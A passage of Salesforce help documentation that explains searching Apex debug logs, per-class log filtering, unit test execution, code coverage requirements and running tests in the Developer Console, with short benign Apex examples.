







SEE ALSO:

<span id="page-5643-0"></span>[Set Up Debug Logging](#page-1039-0)

[Debug Log Filtering for Apex Classes and Apex Triggers](#page-5644-0)

## Searching a Debug Log

To search for text in a debug log, use the Command Line Window in the Developer Console.

Before you can search, you must execute Apex statements to generate the log from the Command Line Window.

- **1.** To open the Command Line Window, click CTRL+L.
- **2.** Execute Apex code to generate a log:
	- **•** To enter Apex statements at the command-line, type *exec <Apex statements>*.

For example:

```
exec List<Account> accts = new List<Account>();
for (Integer i=0; i<20; i++) {
Account a = new Account(name='Account Name ' + i);accts.add(a);
}
```
- **•** To execute code you already entered in the Enter Apex Code window, type *exec-r*.
- **3.** After the log has been generated, type *find <string>* to search for the specified text.

For example: find Account Name.

Search results are displayed in the Command Line Window.

**4.** To close the Command Line Window, click **CTRL+L**.

#### SEE ALSO:

[Developer Console Command Line Reference](#page-5372-0)

## <span id="page-5644-0"></span>Debug Log Filtering for Apex Classes and Apex Triggers

## Setting Debug Log Filters for Apex Classes and Triggers

Debug log filtering provides a mechanism for fine-tuning the log verbosity at the trigger and class level. This is especially helpful when debugging Apex logic. For example, to evaluate the output of a complex process, you can raise the log verbosity for a given class while turning off logging for other classes or triggers within a single request.

When you override the debug log levels for a class or trigger, these debug levels also apply to the class methods that your class or trigger calls and the triggers that get executed as a result. All class methods and triggers in the execution path inherit the debug log settings from their caller, unless they have these settings overridden.

The following diagram illustrates overriding debug log levels at the class and trigger level. For this scenario, suppose Class1 is causing some issues that you would like to take a closer look at. To this end, the debug log levels of Class1 are raised to the finest granularity. Class3 doesn't override these log levels, and therefore inherits the granular log filters of Class1. However, UtilityClass has already been tested and is known to work properly, so it has its log filters turned off. Similarly, Class2 isn't in the code path that causes a problem, therefore it has its logging minimized to log only errors for the Apex Code category. Trigger2 inherits these log settings from Class2.



#### **Fine-tuning debug logging for classes and triggers**

The following is a pseudo-code example that the diagram is based on.

**1.** Trigger1 calls a method of Class1 and another method of Class2. For example:

```
trigger Trigger1 on Account (before insert) {
   Class1.someMethod();
    Class2.anotherMethod();
}
```
### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

**2.** Class1 calls a method of Class3, which in turn calls a method of a utility class. For example:

```
public class Class1 {
    public static void someMethod() {
        Class3.thirdMethod();
    }
}
public class Class3 {
   public static void thirdMethod() {
       UtilityClass.doSomething();
    }
}
```
**3.** Class2 causes a trigger, Trigger2, to be executed. For example:

```
public class Class2 {
   public static void anotherMethod() {
       // Some code that causes Trigger2 to be fired.
   }
}
```
SEE ALSO:

[Set Up Debug Logging](#page-1039-0) [Debug Log Levels](#page-5629-0)

## Test

## Testing Your Changes

This section contains information about testing your changes.

- **•** [Apex Unit Tests](#page-5646-0)
- **•** [Work with Apex Test Execution](#page-5647-0)
- **•** [Run Tests in the Developer Console](#page-5651-0)
- **•** [Executing Anonymous Apex Code](#page-5410-0)

# <span id="page-5646-0"></span>Apex Unit Tests

Testing is key to the success of your application, particularly if you deploy your application to customers. If you validate that your application works as expected with no unexpected behavior, your customers are going to trust you more.

You can run these groupings of unit tests.

- **•** Some or all methods in a specific class
- **•** Some or all methods in a set of classes
- **•** A predefined suite of classes, known as a test suite
- **•** All unit tests in your org

Apex tests that are started from the Salesforce user interface run in parallel. Unless your test run includes only one class, and you've not chosen **Always Run Asynchronously** from the Developer Console's Test menu, test runs started from the user interface are asynchronous. Apex test classes are placed in the Apex job queue for execution. The maximum number of test classes you can run per 24-hour period is the greater of 500 or 10 multiplied by the number of test classes in the organization. For sandbox and Developer Edition organizations, this limit is the greater of 500 or 20 multiplied by the number of test classes in the organization.

## Code Coverage by Unit Tests

Before you can deploy your code or package it for the Force.com AppExchange, the following must be true:

- **•** At least 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully. Note the following.
	- **–** When deploying Apex to a production organization, each unit test in your organization namespace is executed by default.
	- **–** Calls to System.debug are not counted as part of Apex code coverage.
	- **–** Test methods and test classes are not counted as part of Apex code coverage.
	- **–** While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single records. This should lead to 75% or more of your code being covered by unit tests.
- **•** Every trigger must have some test coverage.
- **•** All classes and triggers must compile successfully.

If your test calls another class or causes a trigger to execute, that class or trigger is included in the code coverage calculations.

After tests are executed, code coverage results are available in the Developer Console.

To generate code coverage results, first run your tests using one of the following methods.

- **•** To run all tests from the Developer Console, select **Test** > **Run All**. Running a subset of tests doesn't always update code coverage results properly, so running all your tests is the best way to see your code coverage.
- **•** To select and run tests from the Developer Console, see [Create a Test Run.](#page-5653-0)
- **•** To set up a reusable test suite from the Developer Console, see [Manage Sets of Apex Test Classes with Test Suites.](#page-5654-0)
- **•** To run all tests from Setup, enter *Apex* in the Quick Find box, select **Apex Classes**, then click **Run All Tests**.
- **•** To run tests for an individual class from Setup, enter *Apex* in the Quick Find box, then select **Apex Test Execution**. Click **Select Tests**, select the classes containing the tests you want to run, and then click **Run**.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

Managed Packages are not available in **Database.com**.

### USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**•** "Author Apex"

After running tests, you can view code coverage results in the Developer Console. These results include the lines of code that are covered by tests for an individual class or trigger. See [Checking Code Coverage.](#page-5652-0)

#### SEE ALSO:

[Work with Apex Test Execution](#page-5647-0) Apex Developer Guide[: Code Coverage Best Practices](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

## <span id="page-5647-0"></span>Apex Test Execution

## Work with Apex Test Execution

- **1.** From Setup, enter *Apex Test Execution* in the Quick Find box, then select **Apex Test Execution**.
- **2.** Click **Select Tests...**.
	- Note: If you have Apex classes that are installed from a managed package, you must compile these classes first by clicking **Compile all classes** on the Apex Classes page so that they appear in the list. See [Manage Apex Classes](#page-5413-0) on page 5406.
- **3.** Select the tests to run. The list of tests includes only classes that contain test methods.
	- **•** To select tests from an installed managed package, select the managed package's corresponding namespace from the drop-down list. Only the classes of the managed package with the selected namespace appear in the list.



Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

- **•** To select tests that exist locally in your organization, select **[My Namespace]** from the drop-down list. Only local classes that aren't from managed packages appear in the list.
- **•** To select any test, select **[All Namespaces]** from the drop-down list. All the classes in the organization appear, whether or not they are from a managed package.



#### **4.** Click **Run**.

After selecting test classes to run, the selected classes are placed in the Apex job queue for execution. The maximum number of test classes you can select for execution is the greater of 500 or 10 multiplied by the number of test classes in the organization per 24-hour period. For sandbox and Developer Edition organizations, this limit is higher and is the greater of 500 or 20 multiplied by the number of test classes in the organization.

While tests are running, you can select one or more tests and click **Abort** to cancel.

After a test finishes running, you can:

- **•** Click the test to see result details, or if a test fails, the first error message and the stack trace display.
- **•** Click **View** to see the source Apex code.



Note: Test results display for 60 minutes after they finish running.

Use the Apex Test Results page to see all test results for your organization. From Setup, enter *Apex* in the Quick Find box, select **Apex Test Execution**, then click **View Test History**.

Use the Developer Console to see additional information about your test execution:

**1.** Open the Developer Console.

- **2.** Run your tests using the Apex Test Execution page.
- **3.** Check the Developer Console to step through the request.

## Disabling Parallel Test Execution

Tests that are started from the Salesforce user interface (including the Developer Console) run in parallel. Parallel test execution can speed up test run time. Sometimes, parallel test execution results in data contention issues, and you can turn off parallel execution in those cases. In particular, data contention issues and UNABLE\_TO\_LOCK\_ROW errors might occur in the following cases.

- **•** When tests update the same records at the same time—Updating the same records typically occurs when tests don't create their own data and turn off data isolation to access the org's data.
- **•** When a deadlock occurs in tests that are running in parallel and that try to create records with duplicate index field values—Test data is rolled back when a test method finishes execution. A deadlock occurs when two running tests are waiting for each other to roll back data, which happens if two tests insert records with the same unique index field values in different orders.

You can prevent receiving those errors by turning off parallel test execution in the Salesforce user interface:

- **1.** From Setup, enter *Apex Test Execution* in the Quick Find box, select **Apex Test Execution**, then click **Options...**.
- **2.** In the Apex Test Execution Options dialog, select **Disable Parallel Apex Testing** and then click **OK**.

For more information about test data, see "Isolation of Test Data from Organization Data in Unit Tests" in the Force.com [Apex Code](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/). This option doesn't affect the execution order of tests, which continue to run asynchronously from the Apex Test Execution page.

### Inspecting Code Coverage Results

After you run tests using the Apex Test Execution page, you can view code coverage details in the Developer Console. See [Checking](#page-5652-0) [Code Coverage.](#page-5652-0)

To reduce calculation time of overall code coverage results obtained through **Estimate your organization's code coverage** on the Apex Test Execution page, click **Options...**, select **Store Only Aggregated Code Coverage**, and then click **OK**. Use this option only when you have many tests and large volumes of Apex code, that is, when the number of Apex test methods multiplied by the number of all classes and triggers is in the range of hundreds of thousands. This option causes code coverage results to be stored in aggregate form for all test methods. As a result, you can't view code coverage results for an individual test method, including the blue and red highlighting that shows line-by-line code coverage in the Developer Console. For more information on running tests, see [Salesforce](#page-5653-0) [Help: Create a Test Run](#page-5653-0) and Apex Developer Guide[: Run Unit Test Methods.](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_testing_unit_tests_running.htm)

### Independent Auto-Number Sequence Test Option

To avoid gaps in auto-number fields in your organization's records caused by test records created in Apex tests, click **Options...**, select **Independent Auto-Number Sequence**, and then click **OK**. This option isolates the auto-number sequence used in Apex tests from the sequence used in your organization. As a result, the creation of test data in Apex tests doesn't cause the sequence of auto-number fields to be higher for new non-test records in your organization.

If this option isn't enabled, there will be gaps in the auto-number field whenever Apex tests create test records with auto-number fields. For example, if Account has an auto-number field, and there are 50 account records in your organization, the field value of the last created account can be N-0050. After running an Apex test that creates five test accounts, this causes the auto-number sequence to be increased by five even though these test records aren't committed to the database and are rolled back. Next time you create a non-test account record, its auto-number field value will be N-0056 instead of N-0051, hence, the gap in the sequence. If you enable this option before running an Apex test that creates test data, the auto-number sequence is preserved and the next non-test record will have a contiguous auto-number value of N-0051.

Gaps in the auto-number sequence can still occur in other situations, for example, when triggers that attempt to insert new records fail to execute and records are rolled back. In this case, gaps can't be completely avoided because, in the same transaction, some records can be successfully inserted while others are rolled back.

SEE ALSO:

[Open the Developer Console](#page-5365-0) [Apex Test Results](#page-5649-0) [Apex Test Results Details](#page-5650-0)

## <span id="page-5649-0"></span>Apex Test Results

From Setup, enter *Apex* in the Quick Find box, select **Apex Test Execution**, then click **View Test History** to view all test results for your organization, not just tests that you have run. Test results are retained for 30 days after they finish running, unless cleared.

To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

Click **View** to view more details about a specific test run.

The debug log is automatically set to specific log levels and categories, which can't be changed in the Apex Test Execution page.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**•** "Author Apex"

Important: Before you can deploy Apex or package it for the Force.com AppExchange, the following must be true.

- **•** At least 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully. Note the following.
	- **–** When deploying Apex to a production organization, each unit test in your organization namespace is executed by default.
	- **–** Calls to System.debug are not counted as part of Apex code coverage.
	- **–** Test methods and test classes are not counted as part of Apex code coverage.
	- **–** While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single records. This should lead to 75% or more of your code being covered by unit tests.
- **•** Every trigger must have some test coverage.

**•** All classes and triggers must compile successfully.

#### SEE ALSO:

[Apex Test Results Details](#page-5650-0)

## <span id="page-5650-0"></span>Apex Test Results Details

To view all test results for your organization in the default view for 30 days unless cleared, not just tests that you have run, from Setup, enter *Apex* in the Quick Find box, select **Apex Test Execution**, then click **View Test History**. Click **View** to view more details about a specific test run.

SEE ALSO:

[Apex Test Results](#page-5649-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**•** "Author Apex"

#### EDITIONS

Available in: Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## Apex Test History

The Apex Test History page shows all the test results associated with a particular test run. The page shows results only for tests that have been run asynchronously.

From Setup, enter *Apex* in the Quick Find box, and select **Apex Test History** to view all test run results for your org. Test results are retained for 30 days after they finish running, unless cleared.

The Apex Test History page lists the test runs by ID. Click a test run ID to display all the test methods for that test run. You can filter the test methods to show passed, failed, or all test methods for a particular test run.

Click the test class name to view more details about a specific test run.

The status column shows the number of failed and enqueued methods for the test run.



## <span id="page-5651-0"></span>Running Tests in the Developer Console

## Run Tests in the Developer Console

Use the Developer Console to set up test runs, run tests, and check Apex code coverage.

You can manage your tests from the Developer Console Test menu.

- **• Always Run Asynchronously**: If this option isn't enabled, test runs that include tests from only one class run synchronously. Test runs that include more than one class run asynchronously regardless of whether this option is enabled.
- **• New Run**: Create a test run. For details, see [Create a Test Run](#page-5653-0).
- **• Rerun**: Run the test selected in the Tests tab.
- **• Rerun Failed Tests**: To rerun only the failed tests from the test run that's highlighted in the Tests tab, choose this option.
- **• Run All**: Run all saved test methods.
- **• Abort**: Abort the test selected in the Tests tab.
- **• New Suite**: Create a suite of test classes that you regularly run together. For details, see [Manage Sets of Apex Test Classes with Test](#page-5654-0) [Suites](#page-5654-0).
- **• Suite Manager**: Create or delete test suites, or edit which classes your test suites contain.
- **• New Suite Run**: Create a test run of the classes in one or more test suites.
- **• Collapse All**: Collapse all open tests in the Tests tab.
- **Expand All:** Expand all tests in the Tests tab.
- **• Clear Test Data**: Clear the current test data and code coverage results.


Completed tests are listed on the Tests tab in the bottom panel of the Developer Console.

